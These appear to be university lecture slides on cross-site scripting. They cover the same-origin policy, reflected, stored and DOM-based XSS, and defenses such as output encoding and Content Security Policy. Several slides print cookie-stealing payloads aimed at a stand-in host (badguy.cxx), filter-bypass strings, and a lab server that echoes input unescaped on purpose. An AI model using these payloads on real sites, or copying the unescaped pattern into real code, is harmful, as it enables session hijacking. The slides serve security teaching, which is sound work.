## A3: Cross-site Scripting (XSS)

(JavaScript injection)

### **Prevalence**

• Stock et.al. "How the Web Tangled Itself: Uncovering the History of Client-Side Web (In)Security", USENIX Security 2017



Client-Side XSS Vulnerabilities per year

## **But first..JavaScript security**

- Pages now loaded with content from multiple origins
	- Static images or dynamic scripts (JavaScript)
	- Can be benign or malicious
- All content shares the same page context
	- (e.g. all within same Document Object Model or DOM)
- Must prevent malicious content from stealing or modifying page content it should not be allowed to
	- e.g. transmitting document.cookie, injecting malicious DOM elements

## **A world without client-side security**

- Adapted from Sullivan/Liu: "Web Application Security: A Beginner's Guide"
- Amy's Flowers places a banner ad into AdWords that when displayed
- Sends a script that that executes on your browser to retrieve your Google calendar (using your Google cookie) to download birthdays on it. Finds your Mom's birthday coming up
- Then checks your e-mail at (yahoo.com, hotmail.com, gmail.com) to see what kinds of flowers you buy
- Then checks common bank sites to see if it can discern how much money you have, so it can select an appropriately priced bouquet of flowers.
- Uses the information to offer you personalized offers

## **Same-origin policy**

- When user browses page, embedded script code on page can only read or write content of other pages if both pages have the same origin
- Restrict script's ability to navigate to other sites
	- Origin defined as protocol/port (HTTP or HTTPS) and domain name [\(www.yahoo.com\)](http://www.yahoo.com/)
	- Enforced at browser
	- Keeps sites from getting access to a user's information on another site

## **Same-origin policy**

- For page [http://www.flicker.cxx/galleries/,](http://www.flicker.cxx/galleries/) can scripts from the page read content from the following pages?
	- <https://www.flicker.cxx/galleries/> (No)
	- <http://www.photos.cxx/galleries> (No)
	- <http://my.flicker.cxx/galleries/> (No)
	- <http://flicker.cxx/galleries/> (No)
	- <http://mirror1.www.flicker.cxx/galleries/> (No)
	- <http://www.flicker.cxx:8080/galleries/> (No)
	- <http://www.flicker.cxx/favorites/> (Yes)
- Problem: Web mashups
	- Page that aggregates content from other site's pages
	- Not possible with same-origin policy

#### $\bullet$  HTML  $\lt$ script> tag

<script src=["http://www.site.cxx/some\\_script.js](http://www.site.cxx/some_script.js)">

- Same-origin policy not enforced on <script src> tags
- Allows a web page to bypass same-origin to include code from other locations explicitly via its URL
- Needed for all of the popular JavaScript libraries sites depend upon (e.g. jQuery, React, Bootstrap)
- But, if code is malicious, your page looks responsible
- Web pages must only include from sources they trust and who have good security themselves.
- Can only include pointers to valid JavaScript code
	- Browser will throw an error if you point to data or static pages

### JSON (JavaScript Object Notation)

• Solve problem of  $\langle \mathsf{script} \rangle$  tag, by creating a data format that is also valid JavaScript code

```
"artist" : "The Black Keys",
"album" : "Brothers",
"year" : 2010,
"tracks" : [ "Everlasting Light", "Next Girl", "Tighten Up"]
```
#### • Serialized into a string when transmitted, but parsed into an object on either end

```
var album = JSON.parse(jsonString);
```
{

}

- iframe
	- Allows a page to force loading a view of another page
		- <iframe src=http://www.site.cxx/home.html width="300px" height="300px"></iframe>
		- Loads a 300x300 view of site into base page
		- Scripts in iframes are unable to access or communicate with other frames when loaded from different origins

#### • Explicit modification of origin in JavaScript via

document.domain

- **Enables pages to "lower" their domain values**
- Two frames: 'foo.siteA.cxx' and 'bar.siteA.cxx'
	- Both can lower their domains to communicate with each other via

```
<script type="javascript">
        document.domain = 'siteA.cxx';
```

```
</script>
```
- Cross-origin resource sharing via AJAX (Asynchronous JavaScript and XML)
	- JavaScript's XMLHttpRequest constrained by same-origin policy by default
	- But, cross-origin resource sharing (CORS) supported
		- HTTP response header Access-Control-Allow-Origin:
		- Set to a specific domain or to '\*' to allow access to any domain (nothing in between)
		- CORS default policy
			- No cookies or other authentication information is ever shared cross-domain
			- Can be disabled
				- o Script sets "withCredentials" property in XMLHttpRequest
				- o Server configured to return HTTP response header Access-Control-Allow-Credentials : true in page response

## **Security interactions with cookies**

- Same-origin policy and cookies have differing security models
	- [http://lcamtuf.blogspot.com/2010/10/http-cookies-or-how](http://lcamtuf.blogspot.com/2010/10/http-cookies-or-how-not-to-design.html)[not-to-design.html](http://lcamtuf.blogspot.com/2010/10/http-cookies-or-how-not-to-design.html)
- Cookie origin != JavaScript origin
	- Cookies only care about name, not port, protocol or subdomain
	- Cookies can target a specific URL-path

## **A3: Cross-Site Scripting (XSS) a.k.a. JavaScript injection**

- Target browsers instead of server
- Inject rogue data into legitimate pages that is then delivered to browsers of innocent users as malicious code
	- Adversary uploads or sends HTML containing rogue payload
	- Data expected, but malicious JavaScript code given
	- Malicious code injected unsafely into legitimate content
		- Another example where mixing data and code results in security errors (stack-smashing, macro viruses, etc.)
		- Specifically, code is not encoded properly to look like data
	- User executes malicious code
		- Similar to other injections, but on client
- Virtually every web application has this problem
	- WhiteHat Sec. 2014 study estimated 70% have at least one

### **Example**

- Search for the term "banana cream pie recipe"
	- Output page contains

Your search for banana cream pie recipe found about 1,130,000 results

### **Example**

- Search for the term "<i>banana cream pie recipe</i>"
	- What do you want the output page contain?

Your search for *s* is banana cream pie recipes  $\langle i \rangle$  found about ... results

Your search for *banana cream pie recipe* found about …. results

- Which one is treats your data (i.e. search term) as code?
- Which one is vulnerable to an injection?
- What could this do if delivered to a vulnerable browser in a banner advertisement?
- "<script>document.location='http://www.badguy.cxx/'+document. cookie;</script>"

#### • Or via a phishing attack

Rogue link in e-mail when clicked, will reflect and execute XSS

<a href

="http://www.searchengine.cxx/search?searchTerm=<script>document.locat ion='http://www.badguy.cxx/'+document.cookie;</script>">Click for a good deal!</a>

Use URL shorteners to hide payload on hover

## **Reflected (Non-persistent) XSS**

- Non Persistent (Reflected) Type
	- The most common type of vulnerability.
	- The data provided by a web client is used immediately by server-side scripts to generate a page of results for that user, without properly sanitizing the request
	- Example
		- Rogue content reflected from web input such as form field, hidden field, or URL (rogue links)

### **Example**

- Consider a page that takes a username (u) and password (p)
	- Upon failure, page outputs that username u with entered password is invalid
- Set u to JavaScript code that triggers an alert box pop-

up

- Set u=alert('XSS');
- Or u=<script>alert('XSS');</script>



## **Stored (Persistent) XSS**

- Persistent (Stored) Type
	- The most devastating variant of cross-site scripting.
	- The data provided by the attacker is saved by the server, and then permanently displayed on "normal" pages returned to other users in the course of regular browsing.
	- Watering-hole attacks
		- Bulletin board forum posts stored in database

#### **Example: Stored XSS** 1 **Attacker sets the trap – update my profile** Favorites **Application with stored XSS vulnerability Attacker enters a malicious script into a web page that stores the data on the server** Custom Accounts<br>
Finance<br>
Administration<br>
Transactions<br>
Communication<br>
Communication Bus. Functions E-Commerce<br>Bus. Functions Knowledge **Victim views page – sees attacker profile** 2 Mgmt Logout<sup>e</sup> **Script runs inside victim's browser with full access to the DOM and cookies**

3 **Script silently sends attacker Victim's session cookie**

> Facebook example: https://www.youtube.com/watch?v=iTddmr\_JRYM

## **Local XSS**

- Local (DOM-based)
	- Payload is executed dynamically in client-side JavaScript
	- Often when browser pulls content via AJAX
		- e.g. rogue JSON not properly sanitized before being evaluated

# Client-side JavaScript code that parses a color parameter in URL to set background color of search results • Intended usage <http://www.searchengine.cxx/?pink> **Example: Local XSS**

```
<script type="text/javascript">
 document.write('<body');
 var color = unescape(document.location.search.substring(1));
 if (color != ') {
     document.write(' style="background-color:' + color + '"');
  }
 document.write('>');
</script>
```
• Phishing link sent to user

[http://www.searchengine.cxx/?"><script>window.open](http://www.searchengine.cxx/?”><script>window.open(‘http://www.badguy.cxx/’+document.cookie);</script><span a=“b)[\('http://ww](http://www.searchengine.cxx/?”><script>window.open(‘http://www.badguy.cxx/’+document.cookie);</script><span a=“b) [w.badguy.cxx/'+](http://www.searchengine.cxx/?”><script>window.open(‘http://www.badguy.cxx/’+document.cookie);</script><span a=“b)[document.cookie\);</script><span%20a="b](http://www.searchengine.cxx/?”><script>window.open(‘http://www.badguy.cxx/’+document.cookie);</script><span a=“b)

## **What to do after code injection?**

- Full access to JavaScript engine
	- Steal user's session/authorization cookie
		- javascript:alert(document.cookie)
	- Rewrite web page via DOM access (web defacement) <script>document.body.innerHTML='<blink>Hacked by Russians!</blink>'</script>
	- Open new windows (DoS) <script>window.open(…)</script>
	- Redirect user to phishing or malware site <script>window.navigate(…)</script> <script>document.location= … </script> <script>window.location.href= … </script>

#### Phishing via injection of fake login form or other content tampering

```
<iframe src= … >
\leqembed src = ... >
document.writeln(…)
document.createElement(…)
element.innerHTML =
element.insertAdjacentHTML(…)
```
## **What to do after code injection?**

- Create worms
	- Samy MySpace worm
	- Tweetdeck worm



- <script class="xss">.\$('.xss')
	- o create class with name xss and use jQuery to select it (assumes jQuery loaded)
	- o allows code to get a frame of reference in user's page
- .parents().eq(1).find('a').eq(1).click()
	- o selects parent of script (i.e. enclosing tweet's div) and navigates to an anchor tag that implements Twitter actions
- \$('[data-action=retweet]').click()
	- o clicks on retweet
- When tweet rendered, it is automatically retweeted by viewer

## **What to do after code injection?**

#### • Steal sensitive data via rogue web requests

```
<script>
```

```
 var acctNum =
```

```
document.getElementById('acctNumSpan').innerHtml;
var acctBal =
```
document.getElementById('acctBalSpan').innerHtml;

</script>

…

• Inject browser exploits (FBI Playpen/Tor) or key loggers

# **Debugging XSS**

- Examine HTML returned
	- Which characters got encoded?
	- Which ones did not?
- Probe for errors using well-known problematic strings
	- [https://github.com/minimaxir/big-list-of-naughty](https://github.com/minimaxir/big-list-of-naughty-strings)[strings](https://github.com/minimaxir/big-list-of-naughty-strings)
- Browsers contain many filters that guard against XSS
	- Can be turned off by server
	- Can be disabled on Chrome
		- –disable-xss-auditor

## **A3 – Prevention**

https://www.owasp.org/index.php/XSS\_(Cross Site **[Scripting\) Prevention Cheat Sheet](http://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet)** 

## **Client prevention**

#### • NoScript browser extension

- Selectively block JavaScript based on source
- Chrome
	- XSS auditor/filter





## **Server prevention: Input**

- Disallow HTML tags in any user input (input validation)
	- See Injection lecture
	- Similar issues as with Injection in bypassing filters
		- [http://www.thespanner.co.uk/2012/05/01/xss-technique-without](http://www.thespanner.co.uk/2012/05/01/xss-technique-without-parentheses/)[parentheses/](http://www.thespanner.co.uk/2012/05/01/xss-technique-without-parentheses/) onerror=alert;throw 1;

```
onerror=eval;throw'=alert\x281\x29';
```
- For user-generated content requiring formatting, use a non-HTML markup language
	- Wikitext (Wikipedia)

## **Server prevention: Output**

- Avoid including user supplied input in the output page
- Sanitize via proper decoding and encoding (ESAPI)
	- Example: HTML encode output
		- $\bullet$   $\lt$ 
			- Left unencoded, this will start a new tag
			- Replace with  $<1$ :

#### **Example: Safe Escaping Schemes for various HTML Contexts**



## **Tools**

- Ruby on Rails
	- http://api.rubyonrails.org/classes/ERB/Util.html
- $\bullet$  PHP
	- http://twig.sensiolabs.org/doc/filters/escape.html
	- http://framework.zend.com/manual/2.1/en/modules/zend.escaper.intr oduction.html
- .NET AntiXSS Library (v4.3 NuGet released June 2, 2014) :
	- http://www.nuget.org/packages/AntiXss/
	- Pure JavaScript, client side HTML Sanitization with CAJA!
		- http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
		- https://code.google.com/p/googlecaja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
- Python
	- https://pypi.python.org/pypi/bleach
- Java
	- *[https://www.owasp.org/index.php/OWASP\\_Java\\_Encoder\\_Project](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project)*
- $\bullet$  GO :
	- <http://golang.org/pkg/html/template/>

### **References and tools**

- System.Web.Security.AntiXSS
- Microsoft.Security.Application. AntiXSS
	- Can encode for HTML, HTML attributes, XML, CSS and JavaScript.
- ESAPI
	- <https://www.owasp.org/index.php/ESAPI>
- AntiSamy
	- <https://www.owasp.org/index.php/AntiSamy>

### **Protocol prevention: HTTP X-XSS-Protection:**

#### • HTTP response header

- Instruct web browser to detect if the source code returned by server contains any part of the client request
- **Ensures reflected XSS is caught by browser**
- If the returned page includes part of the request, trigger an action
- Header values
	- $\bullet$   $\cap$ 
		- Filter off
	- 1
		- Filter on, reflected code removed and remaining content rendered
	- •1; mode=block
		- Filter on, do not render page
	- 1; report=<URL>
		- Filter on, malicious code removed and request reported to URL

## **Beyond Same-Origin**

- Recall Same-Origin policy
	- Only your site can access data in cookies, local storage, and be the destination of AJAX requests
	- Isolates page on client so requests to evilsite.com rejected
- Modern websites complex
	- Load many third-party components, styles and scripts (jQuery, Bootstrap, etc)
	- For convenience, same-origin does \*not\* apply when a site explicitly includes a third-party script via the <script> tag
	- But, third-party script has full access to page and its resources.
	- MITM attack on third-party script loading or flaws in thirdparty script can compromise your site's security

- Implemented as an HTTP response header
	- Specifies locations the page may access content from
	- Typically configured within Apache/nginx to apply to entire site
	- Can be configured on an individual page basis for web application via <meta> tag in HTML <head> or on an individual directory basis via .htaccess
- CSP essential for banks, online stores, social networks and sites with important user-accounts
	- Test any site's policy via [http://observatory.mozilla.org](http://observatory.mozilla.org/)

• Same-origin on script loading example <meta http-equiv="Content-Security-Policy" content="script-src 'self'">

#### • Results in following HTTP response header sent back to client to enforce

Content-Security-Policy: script-src 'self';

- Note that in-line scripts are not allowed with this policy
- Multiple sites with in-line scripts allowed example
	- Added via space delimited parameters

Content-Security-Policy: script-src 'self' \*.mycdn.com 'unsafe-inline';

- Script origin policy set, but what about other page resources?
	- Fonts, stylesheets, images
	- Can configure blanket default policy covering all resources via default-src

```
Content-Security-Policy: default-src 'self'; script-src
'self' *.mycdn.com 'unsafe-inline';
```
#### • Header directives

- Blanket directive default-src
- Javascript directive script-src
- CSS directive style-src
- Images directive img-src
- AJAX directive connect-src
- **Font directive** font-src
- HTML5 media directive media-src
- Frame directive frame-src
- Supports reporting of violations
	- Report directive report-uri
- Example: Same origin on scripts, AJAX, and CSS. All else blocked.

Content-Security-Policy: default-src 'none'; script-src 'self'; connect-src 'self'; img-src 'self'; style-src 'self';

#### • Source list parameters

- \* Allow all sources
- 'none' Block all sources
- 'self' Allow only same-origin
- data: Allow in-line data (e.g. Base64 encoded images)
- domain.example.com Allow requests to specified domain (wildcard OK)
- **https: Only resources using HTTPS allowed**
- 'unsafe-eval' Allow dynamic code evaluation via JavaScript  $eval()$
- See <https://content-security-policy.com/> for additional parameters

- Typical configuration to allow Google services (APIs, analytics)
	- default-src 'self'; style-src 'self' 'unsafe
		- inline' \*.googleapis.com; script-src 'self'
		- \*.google-analytics.com \*.googleapis.com data:; connect-src 'self' \*.google-analytics.com
		- \*.googleapis.com \*.gstatic.com data:; font-src
		- 'self' \*.gstatic.com data:; img-src \* data:;

#### • Configuration

- Within Apache <VirtualHost> directive Header set Content-Security-Policy "default-src 'self';"
- nginx server {} block add header Content-Security-Policy "default-src 'self';";

### **Labs and Homework**

## **For lab exercise**

- Toy web application with NodeJS and Express
	- JavaScript-based web development framework
	- Analogous to PHP, Python-Flask
	- Demo script to allow request to both inject JavaScript and set the X-XSS-Protection: header
		- URL parameter 'xss' specifies sets the X-XSS-Protection: header on server
		- URL parameter 'user' echoed back in the response

```
var express = require('express') Create server
var app = \express()
app.use((req, res) => \left\{ \right. if (req.query.xss) res.setHeader('X-XSS-Protection', req.query.xss)
     res.send('<h1>Hello, ${req.query.user || 'anonymous'}</h1>')
 }
)
app.listen (1234) <<br>
Listen on port 1234
                                                Set XSS-Protection header via request
                                                Echo user parameter back into page
```
https://peteris.rocks/blog/exotic-http-headers

## **For lab exercise**

- Demo script to allow request to set the content-Security-Policy: header
	- URL parameter 'csp' header
	- Script sends back page with inline, local, and remote JavaScript
	- Listens on two ports to implement remote JavaScript load

#### **For lab exercise** "use strict" var request = require('request') var express = require('express') for (let port of [1234, 4321]) { var app =  $\exp$ ress() app.use('/script.js', (req, res) => { res.send(`document.querySelector('#\${req.query.id}').innerHTML = 'changed by \${req.query.id} script'`) }) app.use((req, res)  $\Rightarrow$  { var csp = req.query.csp if (csp) res.header('Content-Security-Policy', csp) res.send(`  $<$ html $>$  <body> <h1>Hello, \${req.query.user || 'anonymous'}</h1>  $\langle p \rangle$  id="inline">is this going to be changed by inline script? $\langle p \rangle$  $\langle p \rangle$  id="origin">is this going to be changed by origin script? $\langle p \rangle$  $\langle p \rangle$  id="remote">is this going to be changed by remote script? $\langle p \rangle$  <script>document.querySelector('#inline').innerHTML = 'changed by inline script'</script>  $\langle$ script src="/script.js?id=origin"> $\langle$ /script> $\leftarrow$  <script src="http://localhost:1234/script.js?id=remote"></script> …same-origin (i.e. self) </body> </html>  $\left( \begin{array}{c} \cdot \end{array} \right)$  }) app.listen(port)<
Listen (Dott) Listen on ports 1234 and 4321 } Create two servers When script.js requested, send back code to change id element in DOM to 'changed by … script' Set policy header via request Send base HTML with elements to change  $\gamma$ (id=) via JavaScript loads that are... …inline …remote

## **Questions**

• <https://sayat.me/wu4f>

## **Extra slides**

# **Bypassing same-origin inside network h**ding attack

• Prevent via HTTPS, but ideally with DNS security(!)



Figures from BlindSpot's Foundations of Web Application Security